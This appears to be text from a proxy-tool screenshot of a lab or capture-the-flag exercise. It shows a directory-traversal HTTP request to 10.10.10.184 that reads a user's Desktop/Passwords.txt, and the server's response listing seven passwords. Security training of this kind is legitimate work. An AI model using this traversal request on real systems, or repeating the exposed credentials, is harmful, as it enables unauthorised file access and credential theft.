 Pretty Raw Hex
1 GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$